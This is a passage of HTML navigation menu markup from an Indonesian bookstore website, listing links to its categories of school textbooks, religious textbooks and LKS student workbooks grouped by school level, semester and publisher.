	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
